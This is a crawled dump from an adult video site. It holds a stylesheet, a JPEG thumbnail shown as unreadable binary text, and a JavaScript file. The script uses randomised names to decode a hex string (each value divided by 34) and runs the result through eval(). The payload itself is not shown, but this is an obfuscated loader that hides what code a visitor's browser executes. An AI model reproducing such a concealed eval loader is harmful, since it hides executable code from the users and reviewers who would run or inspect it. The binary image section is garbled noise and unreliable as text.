.search-text { border-style: solid; border-width: 1px; height: 38px; line-height: 38px; padding: 0 48px 0 10px; }
.search-row input { width: 100%; height: inherit; line-height: normal; font-size: 16px; background: none; border: 0 none; outline: 0 none; text-transform: uppercase; }
.search-row button { border-width: 0; border-left-style: solid; border-left-width: 1px; background: none; width: 38px; height: 38px; line-height: normal; font-size: 22px; position: absolute; top: 1px; right: 1px; cursor: pointer; outline: 0 none; }

.menu-list-row { border-width: 1px; border-style: solid; display: none; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.8); position: absolute; top: 50px; right: 10px; z-index: 10000; min-width: 180px; }
.menu-list-row ul { padding: 0 15px 15px 15px; }
.menu-list-row li { margin-top: 15px; }
.menu-list-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 49px; line-height: 49px; font-size: 18px; }
.menu-list-row a i { border-width: 1px; border-style: solid; display: block; float: left; margin-right: 10px; width: 48px; height: 48px; line-height: 48px; font-size: 28px; text-align: center; }

.main-wrapper-row { clear: both; }

.title-sort-row { padding: 10px 0 0 10px; }

.title-sort-row h1 { float: left; margin: 10px 20px 0 0; }

.title-sort-row ul { float: left; padding-top: 10px; }
.title-sort-row li { float: left; margin: 5px 30px 0 0; }
.title-sort-row a { border-bottom-width: 1px; border-bottom-style: solid; height: 27px; line-height: 27px; font-size: 16px; display: block; }
.title-sort-row a i { border-width: 1px; border-style: solid; display: block; float: left; margin-right: 5px; width: 26px; height: 26px; line-height: 26px; font-size: 20px; text-align: center; }

.thumb-col-inn { position: relative; margin: 20px 10px 0 10px; }
.thumb-col-inn a { display: block; }
.thumb-col-img { padding-bottom: 75%; position: relative; }
.thumb-col-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb-col p { font-size: 16px; line-height: 22px; height: 22px; margin-top: 5px; white-space: nowrap; text-overflow: ellipsis; }

.thumb-col ul { border-width: 1px; border-style: solid; border-top: 0 none; border-right: 0 none; height: 28px; margin-top: 5px; }
.thumb-col li { height: 28px; line-height: 28px; float: left; margin: 0 5px; font-size: 12px; }
.thumb-col li:first-child { padding: 0 5px; height: 27px; line-height: 27px; border-width: 1px; border-style: solid; border-bottom: 0 none; border-left: 0 none; margin: 0; }
.thumb-col li:last-child { float: right; margin: 0; }
.thumb-col ul i { float: left; margin-right: 3px; display: block; height: inherit; line-height: inherit; font-size: 18px; }

.thumb-col-inn-2 p { font-size: 18px; line-height: 26px; height: 26px; }
.thumb-col-inn span { border-bottom-width: 1px; border-bottom-style: solid; position: absolute; bottom: 0; right: 0; height: 25px; line-height: 25px; font-size: 14px; }
.thumb-col-inn span i { border-width: 1px; border-style: solid; display: block; float: left; margin-right: 6px; width: 24px; height: 24px; line-height: 24px; font-size: 18px; text-align: center; }

.pages-row { padding-top: 14px; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 6px 3px 0 3px; }
.pages-row a, .pages-row span { border-width: 1px; border-style: solid; display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 16px; }
.pages-row li i { display: block; height: inherit; line-height: inherit; font-size: 24px; }

.searches-row { padding: 5px 0 0 10px; }
.searches-row li { margin: 15px 20px 0 0; float: left; }
.searches-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 39px; line-height: 39px; font-size: 14px; }
.searches-row i { border-width: 1px; border-style: solid; margin-right: 6px; float: left; display: block; font-size: 18px; height: 38px; line-height: 38px; width: 38px; text-align: center; }

.categories-row { padding-top: 5px; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 15px 10px 0 10px; }
.categories-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 39px; line-height: 39px; font-size: 14px; }
.categories-row a span { float: right; margin-left: 3px; }
.categories-row i { border-width: 1px; border-style: solid; float: left; display: block; margin-right: 6px; width: 38px; height: 38px; line-height: 38px; font-size: 22px; text-align: center; }

.traders-row { padding-top: 5px; font-size: 0; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 15px 10px 0 10px; }
.traders-row a { border-bottom-width: 1px; border-bottom-style: solid; display: block; height: 39px; line-height: 39px; font-size: 14px; }
.traders-row i { border-width: 1px; border-style: solid; float: left; display: block; margin-right: 6px; width: 38px; height: 38px; line-height: 38px; font-size: 22px; text-align: center; }

.desc-row { padding: 10px 10px 0 10px; text-align: justify; font-size: 16px; line-height: 22px; }
.desc-row p { margin-top: 10px; }

.avbar-row { margin-top: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5 { display: none; }

.video-wrapper-row { margin: 10px 0 0 0; }

.video-inner { display: table; width: 100%; }

.video-col { padding: 10px 10px 0 10px; }

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-info-row ul { margin: 5px 20px 0 0; float: left; }
.video-info-row li { float: left; margin: 15px 20px 0 0; font-size: 16px; }
.video-info-row li a, .video-info-row li span { border-bottom-style: solid; border-bottom-width: 1px; display: block; height: 39px; line-height: 39px; }
.video-info-row li a { cursor: pointer; }
.video-info-row i { border-width: 1px; border-style: solid; float: left; display: block; margin-right: 10px; width: 38px; height: 38px; line-height: 38px; font-size: 26px; text-align: center; }
.video-info-row ul.video-like li span { border: 0 none; height: 38px; line-height: 38px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { background-color: rgb(0,0,0); padding: 0 7px; margin: 0 5px; }

.hvbars-row { text-align: center; font-size: 0; padding-top: 10px; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin: 40px 5px 0 5px; border-top-width: 1px; border-top-style: solid; font-size: 16px; line-height: 22px; text-align: center; padding: 10px 0 20px 0; }
.footer-row p { margin: 10px 10px 0 10px; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 10px 0 10px; }
.footer-row a { border-bottom-width: 1px; border-bottom-style: solid; font-size: 16px; display: inline-block; height: 28px; line-height: 28px; }

#scroll-top { border-width: 1px; border-style: solid; opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; cursor: pointer; display: none; width: 60px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i, #scroll-top span { display: block; }
#scroll-top i { font-size: 36px; }
#scroll-top span { font-size: 14px; }

@media all and (min-width:370px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 24px; }
}

@media all and (min-width:500px) {
    .wrapper-row { padding: 0; }
    .b-search { display: none; }
    .search-row { display: block !important; position: static; box-shadow: none; border: 0 none; padding: 5px 25px 0 25px; }
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .on-player-box { display: block; }
}

@media all and (min-width:640px) {
    .header-row { min-height: 60px; }
    .b-list, .b-search { margin-top: 10px; }
    .logo a { font-size: 28px; height: 60px; line-height: 60px; }
    .search-row { padding-top: 10px; }
    .menu-list-row { top: 60px; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
}

@media all and (min-width:680px) {
    .thumb-col { width: 33.3333%; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:950px) {
    .avbar-col-3 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1040px) {
    .wrapper-row { max-width: 100%; width: 1020px; }
    .b-list { display: none; }
    .logo { margin-right: 25px; }
    .menu-list-row { display: block !important; position: static; box-shadow: none; float: left; margin: 10px 0 0 0; border: 0 none; }
    .menu-list-row ul { padding: 0; }
    .menu-list-row li { float: left; margin: 0 25px 0 0; }
    .menu-list-row a { height: 39px; line-height: 39px; font-size: 16px; }
    .menu-list-row a i { width: 38px; height: 38px; line-height: 38px; font-size: 24px; }
    .search-row { padding: 10px 10px 0 0; }
    h1 { font-size: 28px; line-height: 30px; }
    .title-sort-row h1 { margin: 13px 20px 0 0; }
    .title-sort-row ul { float: right; }
    .title-sort-row li { margin: 5px 10px 0 10px; }
    .title-sort-row a { height: 35px; line-height: 35px; font-size: 18px; }
    .title-sort-row a i { width: 34px; height: 34px; line-height: 34px; font-size: 24px; margin-right: 10px; }
    .thumb-col { width: 340px; }
    .thumb-col li { margin: 0 10px; font-size: 14px; }
    .thumb-col li:first-child { padding: 0 7px; }
    .thumb-col ul i { font-size: 22px; }
    .thumb-col p { font-size: 18px; }
    .thumb-col-inn-2 p { font-size: 22px; }
    .avbar-row { margin-top: 30px; }
    .avbar-col { margin: 10px 19px 0 19px; }
    h2 { font-size: 26px; line-height: 28px; margin: 40px 10px 0 10px; padding: 20px 0 0 0; }
    .searches-row a { font-size: 16px; }
    .searches-row i { margin-right: 10px; }
    .pages-row { padding-top: 30px; }
    .pages-row li { margin: 10px 5px 0 5px; }
    .pages-row a, .pages-row span { height: 50px; line-height: 50px; min-width: 40px; }
    .pages-row li i { font-size: 28px; }
    .categories-row a, .traders-row a { font-size: 16px; }
    .categories-row i, .traders-row i { margin-right: 10px; }
    #scroll-top { bottom: 20px; right: 20px; }
    .video-wrapper-row { margin: 10px 10px 0 10px; }
    .video-col, .hvbars-row { display: table-cell; vertical-align: top; }
    .video-col { padding: 10px 0 0 0; }
    .hvbars-row { width: 320px; padding-top: 0; text-align: right; }
    .hvbar-col { margin: 10px 0 0 20px; }
    
}

@media all and (min-width:1380px) {
    .wrapper-row { width: 1360px; }
    .header-row { height: 70px; }
    .logo { margin-right: 45px; }
    .logo a { font-size: 32px; height: 70px; line-height: 70px; }
    .menu-list-row li { margin-right: 45px; }
    .search-text { height: 48px; line-height: 48px; padding: 0 58px 0 15px; }
    .search-row input { font-size: 18px; }
    .search-row button { width: 48px; height: 48px; font-size: 24px; }
    .title-sort-row li { margin-left: 20px; }
    .menu-list-row a { height: 49px; line-height: 49px; font-size: 18px; }
    .menu-list-row a i { width: 48px; height: 48px; line-height: 48px; font-size: 32px; }
    .avbar-col-4 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .categories-row a, .traders-row a { font-size: 14px; }
    .categories-row i, .traders-row i { margin-right: 6px; }
    .desc-row { font-size: 18px; line-height: 24px; }
    .hvbar-col-3 { display: inline-block; }
    .hvbars-row { padding-top: 2px; }
    .hvbar-col { margin-top: 8px; }
}

@media all and (min-width:1720px) {
    .wrapper-row { width: 1700px; }
    .logo a { font-size: 36px; }
    .avbar-col-5 { display: inline-block; }
    .categories-row a, .traders-row a { font-size: 16px; }
    .categories-row i, .traders-row i { margin-right: 10px; }
}

--- FILE ---
content_type: text/plain
request_url: https://daddyporn.cc/thumbs/757/2705852733682043757_0.v1519134781
body_size: 10778
content:
���� JFIF ,,  �� C 


		
%# , #&')*)-0-(0%()(�� C



(((((((((((((((((((((((((((((((((((((((((((((((((((��  � � ��              �� =    !1A"Qaq��#2B�Rb���3r�$S��T��c��             �� +       !1AQ"2aBq�3R����   ? �Y�`py@�\'�i]���F���7�q>�y�0N�M���
�[l�|(x�R� 3��d\]Ϡڅ���c�"}C����X�unj�a^��/Hoe`f J��X�ٜ��^�<�H�����ʘɭc#�d�Gi����Z���2� ��V'��5��	R�������P�e�Ơ�a�N��2K�&0��UNA����4{�%���#S���r3ޥ���#1n��Y�`�Q3��'�|E?CG��0NˌVe��A������3 �
OQ�@;���$�Ґ��`(�@]Zo;*��C��d� �B���n*�ۦ��u�XL�[8�8�AA��?��5,�\˘��>dq���ށ�,?|6�� �z �l��� 'Pf�� :: Y�w�L����-�]��!��(�S���&���c�g$jAGQ$L=Zb!�[���>��K ?�.(A$V�+R����#��K+���l�#��o�a�]���ޓ
�� ��Ff�(F��j���yd��_�7+f�ˆ�6{oU@�n��.7M�H�< ~a�??�ME�i-�t~�^{ipǪ6�|�q�ɫ��<L�`��T�Y��b��w�*��E�|K=մ6��Ώ��'�5ц*��j�7�K^7��XK<�%�`s�}�ΣW[z:��>ef,@:��sf��)�VQm��)$������i�j���F�!M���7T.�n}� �qjK�>��uf��0���訳�^0U�$�:
�er���:�� -:"g�Fw�`)�\�#� !��〃�q���(�_�n��SE�0�K	6�XF<�cYMи[��p�,��}��ڹ^Ggdq*���?M�e�2s#�E|@��f�o��i��c�[�Ւ6YǄ�6]���S�ڵ9�y�tC�G8*A���>F����2m�;�0���	����2Ǔ���&2�?��a��@����L��z�.�Ѓ�_��12K�c��k�B�F��Rv�hK`T��$
�gƺ��9w!���]��3�b{cX���<��@�Z��P�
�lX#l|{V�]��ۤ_8],x�6�,�F$����&�XT!��Ş��j�����|�
���,������S�-b1��Q��dP�"�H?�j\���`�-�;�Y�v��4؏���I	��==h��qݡ�� �-����x���L�ŧL'�l���Ul�޺ �$�[tm">}R��'~vs��Zs�-��c�K�����	<��X5Z*��j0\©z@l~.�Ëa6vo����n�f�Ɓ�8ހ�Ѝ6�9H\.�)8��4p+�v�66��E�D�j�ÇBKf�&C�����89^�4���G[�ۭ2��́�P>�������zV��X��CbN��b�l�K�+#rȠ�B�*F����=Ֆ�)4k�9��2�1�������׊|�3�ϋ���f<��N�7������Sv�On.#��r�?+����C#�~K��RG�Z�ɓ�4A17�Z3�{�L�$}M �e�+w��c<�1#{�mO���H�+�3�Tk"eJ#�\[Cw�<i$N0��a�+�_h��m��X�{��vm�v?�'�º!�>�f���"�6������vl�w$��n���λ�RZgI���4 ���2blDQ�_7 ��C���-�e�g5M�e¶z�?�Z�*|B�r�V��>�����xs�K���Yu��]GSXR��+7��7A�Y�H�Y%�Mqҏ�����j�Z����R����qg�S�Vmk���y������}�|Iv̛�^}/h��I&��Cu#��hh����Y�~�$�h�B���q�ޱ�f� ����C��4�e2{V4���W��)p��v�a�Td>���H�����1/-���Yɩ�oy >�����'&��#�H͇�Zȡ��.���cҩc���ġ�HL:�����})"��\�� �eP�wy�8��a9�Տm�������
���!��\mPj5�����;P$���]+U����kG�`��3��������.2�<��;$���4l9���s�eo�������=!���o�'vvQ�?�?֓-"N���Þ�Y!��*��w'|}(V���z�^_�8��H������>����"SUH��6�%����2���)����e&mh"�w�,꣟�݃�k�3���r+��Uغk�%��$�Sڮ�7qb�c5RG7���\�L>�TH�yB�=�v��� ����⵸l�K�>��[���40y� ��o�o�"�Q���c���Xuk��^p��peO�YCr�_L�QG$|�B.0Ջ��u��>8���j��&��ɥ�[�(����s��h6�H��ɓK��2�rt��k%��{ Э�4����>�+g ����䛗H����r� è��1_[���k�m�I�g���� c�IE�ś/�bw���Cky�C%ͼ���TIo�1��8�ӽL��b��$�_�ukǖ�!���O�$�YK�qE��<3u+ZA $lɓ��y��Sf�,>L�,������ؚ�eZ�1\�2T"����?�&4s|���r{/�&�츦���\���z/�a)�ُm�[ڍ���[:Kp�p�C`��O���H�6���f�
*�u�=z3�~ϖk��b_;)xԷNDv �6��n(�$�˔\/dg���S<�y�1����7�|��#�L�j	y1��e�s@������u���K��ݜD�H����U����uC*�g9�|�R�֗]7���0n��7`�|�S�@zE���x�>��(�)%-H�h�F�`P�tG�� �8�xw�34q˻�_� ���]�g��<91��2B�&��3;5����_�d�ϩ5V�2��=/�A���`i�#:v����
�H�<ѱ)��w8��N�G���9��+co,��! I�L��Ҋ8e�5�zx�m�q�AR�]J�]��x�	K[ܕǈ�����p�Nm=�Hˋ�Pu/@Y����^� P�T�Sd��q��OaJr�1����+vw �s\���������),�۱��7H�"Q!��+����H�BNGn�"ݗnr	�����O�9��ʜ�3����1ن\��B�贷��<���5�S�����󮕭t�'l��ڋ\�� $�>��3h`��˺��f����������-���.�bP��� ��p�џޖ���cG$%�|��k�=�� �ހ������5���Н�|S��U�KAQ�p:U�̽�o�m�N���	�
@��c�H�~<'���֣k-�X�u���y�/��z�X?ߣ�^,��b���>#{X%��ӵ�f�H�xN��c#�t�JN�4��9�yZM��ב�=��$[K2)�e`�������)(��Ο�K8�ǽ� �Z
x5+���9mU�u&3���o�Cք��p�տhUƼcw�qa���]_�X��L��H��u��ڮ0zl�%$ݥB.ո�[�!�V�[;kq!�7�L��7�P��\�'O�+�)���JX���MR��0�~��u�ڱq5R�G����.z�ҳ��7�' �*�$ y�خyJ�ݎ
(cj�<�=3Y�dms"��ަ˪B0Nw&�M>W�;Ё�Ö���U'�4�i-���I%4�t,7?*v�D��o�5˭,jc������X#.�޹�q�P���D����:�!Qw2!�G��yd����zmBg9�Gc��5l��j.1�4sb���S����Â=��n�~�|�_9�#zAH>�z���J�"���*à���@�Azvނhc��	�.!�ކ��"Ca�\���&��7}�� ���p����H�>�I��{����0K �2{��z��Ec��3�ơ`��<���w��~<^Ě��y���İƀy`(s�,y��!�+�"M�P/�+�5-rMKZ�]ǀ/���!p���W���<����<V��e��E\.=���,�9b����蕙pۓ�b������n�U��J��;��p�;R)
���OAҁ�%��H�)���N�lY��e�'B� �~➗ds��v�2;�.��'l�_��r�)E��� A�TYd��S��@H�E��sqH�F��h'?Θ��P&n�E��l�ͦ�Q�0�}�;�z׫�N�&��m��-���&2юa�E`�fբ�UL��jP��.znq\���gB���9�f�R�lW`\K�\wiP:��9�J�K�;�F�C@�T֩H��҅P��+[3�091�3�sڋ��o�E G�[�S@O���Z���[�� -�8h���TRl皧\h7c-��I���`c�j$��2L��^kA��>���в�`�D��hhE��ٔR���w&����U�Τ��f8N�;����9%�e���8cUE ��n�b�i�6�Y0Q�@����`a�RC����昙�}6�(���q��Z<zU��[�yCǒ�7��z��U\���R��ؖ����R)���[��>�l�qޡ��ׇL�6��S�d�ֲx�/x%�1F1=��{:�A�N1����y�n�t�q�yس���{S��<�NX���<�ڮf����?��������E�5�IMլ����ڲx>���}�Q���j��H�>\e���s�k'����2�sc"�)�ǽf�V8s!G���_��+ޯ�l$�J0yVD# ��&���.p9�;j�tx/5��*q�G�������=�x�GX�=H��N�Qqj튬uصW���9`U�=AG�T��f��_�*֜֓���������e��*z���"��t��T��M���O�鼲�f&Y���擕�(�����C4H:=�AAp�E!�gg� {~��␍XP3R1L��@�cZhV��1g����6c��H� �;g=k،�3YF\�`��M��1sF�h��Ǡ����(�J®��n-l�Cyu���d �;��J�`�e���!+�����L�!�g4�lY}l����s_JbL�O�_~R�s�0�Z���j��(��@z��P=����2��>��+;��P�Z�� ��� k9��k"Q�c�2J��Fb��'���Y�kh�ǝOLr.����Z:E���p�)�J�N60��$#�T�K��L�&�ȬT��*�ɦ���g�Cw�%�P;���Tzg=�h��:ݲ� �ߐ. ��c�����/�Y�)W��x�R��C�����O���l~�֢��~9EI�i�K\�͖rrX�ɤݘ��#�j�������@��P ڐ�a@��dt�`���c0M6@4�������^Sҽd|��s%��NQ9B�����Ms���ZU�^[�RDgls�8��A�c��9$��,��_hַS�Yd_0}(���Y\A	�o����j]��]�o�\F���ZC�;I�l��`q�9�ґ��:��o4A�7��A��ތ��&���Ի)z�[]�,r��p:Ԕ�N�Mմ��-�r�&c̼�dOZ�ʢ���x�y[o���a��G��c9�b�u�t�r�B��I��#V��=2��ݧ0_� �`6#ވ�"H�M�%����� ��+�e=��M>.���Mr�/t}KH�;'=�cߪ��RZ|A�r].����%��ƊT���*'�ׇ��Xߴ8� ��&TN�����Ln �&�@�r)اLP#V�<;�z �c2���@��\z@jҝ�;X���Ew�B����5���aZg��(��6g�zg�U�U�O[\M��ݴp۴ќbFnI푷�Edw?8rM��ô}+QD�����&FǠ��ւ����'&��dQ�Q�qޓg�-��(�����<փ�z7��t�p�I�f�4L�,����u;+�K��`�(*�3����T�G�,#��J�K�/�[�Mz!���:s�1�A�WG�d���5�`{�.w �3jn�	�Գ�����(��TW'Gο��8�X����BԖN^E�%������2M�g��G��}����Y���j0�ݲ?JM;4�H��Y�.�-�����&^_��z/�c�կ��KmA���9��~�:�ޢI2��2��_"-��n��
#�+g�]�#�Vm�^?�,�p_�e.��a�:x��(��!ח�N�a�)�X׳��r�VR����ǡ$�VwgO���!{Pq�d�&�@�� O  c�2B�\���%�'>��L�b�< i˓�d�l6���P��m@�1�V���@K+�2,K�A� �O�}~G�Ρ������p��j�Ќ~o��})J�Ȓ���x�f�U�!�����8����1uY���^F<���jƌ����~�w~o㸖;xyH1$Ԫ� �$��]8k��[9��y}v�.�Z�C$�����a��+w�K���:�T�4����ygp�[��ƤlTo�t�x���VIZ�e���R���ɣt���/���{���&�t�G�y<�Q˪�=����V��Oj]R�n��n!��XE&�P�C =�k)NΘ��j5s%��@��2 ܁9X��mP��<�+[���F��
eqU���I=�T�ܦ�'�(��xZu¦�k5�x��v��R4ƪI���:V���6��Y@��A)V��\m�֎)��e�O�	g�����Wz[�K�I��:�2Gʹ�}.Y�jq{|���y�SX9��4��%T�D�(@�4�ɣ��@�DK��)�<mA$��l�P��d$�>���\�P"	��&��6��4�E;K��\����4�)����m����{��KKGϻe�G���'Q�I�4٘���Hҏ�6>���VrNK����Z�,2Mq7,H3ȇ���4�,�����+%����|de��%��ĸ�H2{f�ʓM�vqI�i���~�b���9=>#ֱ�%�6���MlW�j5�ng����sr���M���e�ڲn���;K����>Y�9Y��v��tb�rbN1z~��v�UE��&�<���zV3~�X��ت��3j�_��p ��K�R:TW٭���gi?%�L'�xBI�a2}��M+f#���.���ʡK�\� �s��ˊn����a��·'ʠ�ʁ�����W��eW��C"�(��C��\��E�Tc���K购9�I��]�� �~�?Z}"o�8tOyq%��$�vfbq��aҸ���T�b��I�$c�%��hd��Y*c��2@��I׵ 6i�!{����tF� �j���y��t �S�O�Zt+@�jj3��MA��/,Q��Sx2HP�q�X�f�a��C�`����[��uZ��b�L���PX6O�}6�W����MP�+��5�̖��)�^Iܳw's\���g��8���N���77��S$�{�����䥨!x�P-vn������(�\�,߳g�/oc�(a��� �J��C�(�q�ǎ���k�t̥���V����ү�-�"]F$V `n0Fշ�2Uz1~>6Cy��ƞ#k�9!;J#�R�;�P��}>$=0�?\��B��Z�� ��2��q�eХ�P�݃g4n�̃,
�'��_D-�]h����@�ӝ@C��y�i�=�F��V�/�<%�E����{zg�I�$��on�AmqH +K�7�#��I��գ�M�wrH�VPN���aRST�!���Bk]*,��J��UOO�ҖWJ��vP��k���i���R%R6>��t�:</��(L�ށ3>��k�;ӡ9$/�X����W�Ukb[��zg'�T���"Y�n%�dͽ��'Nw^A����Z,ٓ�W�IuRv��iݏZ�a���Y��GMcŎp�r�<K"���o���O����g����m{�S�n����Sk蒥��H��6T*s�O�5%Gl���n�q���&�F`�����pn�<q�pO+�,�t��x̣�s�;,�;Ҿ�$�+Rc{)pEI�`�� �4?����,͡�Z�l̆��;��]AoIĤ����R������Z�h�4����H���a�t���x� �O�5�25�e�
{E����;_��m'P.�<�I�H�sӧQ]	��������X��eS�~�g�����VW:�}�)�[F�X��{gc���=>�w4���i��jn޽OZ5`�*G&�P�Z���$����:��sd�'f���QoY���PRd�� 
gĦm�r��1Y�h�\�:����UP;�UY��EcQ�/.t�.�"�*ܢI9�ïz�/��y�{M*�Q@��n�������E.�^IHw�h�vC6�(o����;$k�$o�h ����� �*�K�ә�� 1���X�#J�0S����b*�g�H-�Z�n��x�>}b}��L��� ֣�S�증�*a��v�U f��TW���@@;��5���#����RZc�91��
e��a��	��d��8���̚(�]��+������P�ӣ�q��,n�y_���'aP��jݡw��#�s�2��ø?ӕ;-㌡ŝ'I��"����N�0����0s�tڶM|��h��I���2��wX���*��:��~Ѹ��d�-������'�~���Y%�(�?��G\�@B�(��Y1��*0���y�i�' +�F8��P:�qT�d9S��V1i��bp�� '��e�]i��j3� տ�q'L�Ǯ+T���m�l�ߋm>��O@h����{ ~;�"��Fq';G����ca�	+:����X�ʁ�F0(����~ R#7�� �	<(��� ���9y�,�a�H�=)Ђt���n�!ث.A��s�K��%��Y�T`"�a�nr��x����Ś"`v�ڡ��%���zԲ���\��X�g4��ŧ\c�Y��d���ke�3{���P�#�~Ӵu��b�U�ki���OҠ����R�SӢ��{W3�@~N��'��ZGl2O�냴=/���jw��E�!� � o�m.�[r�P�\�+���`�m \7��TK#�8aKl��`g'=r{�f�a�w4 r�f�oڝ���6����#C�9�?!T��2ȗbk�$&3�d?�}�x�/�f�+s5Ƥ�k�X�� ;lz֩%ф��k
G����;{Si�@��g�~ne^bGR{@����.�t�.�q��z �J1�l2
3�X��B;C�P�4_�X��rm���@��ٻ��ga��>� ��Q U�02�˒ �q@��U�E,���c��&	yI0ڒ��S�	���(��9T>P �Р�48a��43u5	9�)1���"����(D�Y,%�8���Z�2V��V�K��3�{��-*�MB�����D�!��گ��⬆(�.�,z�P�R&�QA���E
�w�͝�|K���c�J�搊~(�1A+��
?�W>D*���ȈE���j����2�7�)ine�zf�#�*�R3ro�M�&��r�Fna��=?�S!#y�W�p��t'�=�vä!J�1�1�v�Hlm�؄�ǹR��u4ы�Ӫ�[|�2v�o�*�#��/�l�B0�r}O�!��f��
{Pv�C;G+7�����(
%�G���w>��@Ǻ}�&����99e������֘�N��6������nX*������M}�O�Y��;�`r�� N�ݤ6�a��� o��*�W�z4M�@�! ���[zM��l�4YɸɤZ,:|�	��c6 �"�����
�33kȼH�iIgϿ�� �Y���0�Rƒ���8��E(�l�ɧ��%֣!�^���S��Rb���RC�I1f&���{r���bx�a�
�$���(L(T����D����G��Z��(�n;g�l�D���>�N$
�2���۰J��}��o�)���w�)&��ޱ�����>vҩh���c�Ba���������S�1��iC8Z(Gݨϩ����2͒{SU���s��� m$�tkY��~�<��=��ڻ�����eU�0%���u���~�fvJ�m$�e@��1����p��+ס��COcXho"c�I'�\HpH�mM�m�����9 Rd�D|�&Sғ%Vڥ��*��r*YI�,�������m�Z%�M:m�MkdǑ�D�{ 㿶�
Auk�F3	_L~S�A����)����P�clz�3z4|G���P)��2�6;�:��:�zi��+ڒ�A�ޝ�B���H�ýh�4Fa,1� .���X�9;;�H�ƄH�W�wX�!V�>:�� ;U=4��x��u�g�ܓJ�1�$�~�F{��(�N#f�f�@�3�� E�G<�i��],��e#�����\����������L�<�8m���R��c�6zl3Ud�c�8�d2͕��.N���>\�٣�q7�@n���)�P�䑓��Z,8�*����#c�!Fw�����c%M�!���C,aj��.�v270ސ�E��Fȫ�2�,v21؝�td�x��CE���Nh�&��d'H���q�b�16U�W,I��%��oJEM�,�wA�L@č&H޴��U� 隢XǇ��nZ�flOuv�E�*a��o�WVM��+��"T�Ve��~j��D��f�0H���.n$g ��X�E �襹��Q�L��qz�#!
�t8� �R�?�Y� T�0���f��n�f���B�*���⤣��|/���>� 4/ �$f0	Ǯ:f���GF����

--- FILE ---
content_type: application/javascript
request_url: https://daddyporn.cc/js/txntpt1QmV2eCz6zM.js
body_size: 22238
content:
function xpymewo(frkuei){var hbesvja='Z';var uaww='A';var imcztbn=[];var olxsifrqsa=new RegExp('['+uaww+'-'+hbesvja+']');var yeezewhzi=frkuei.split(olxsifrqsa);for(var i=0;i<yeezewhzi.length;i++){imcztbn.push(String.fromCharCode(parseInt(yeezewhzi[i],16)/(34)));}eval(imcztbn.splice(1,imcztbn.length).join(''));}xpymewo('[base64]'); 
     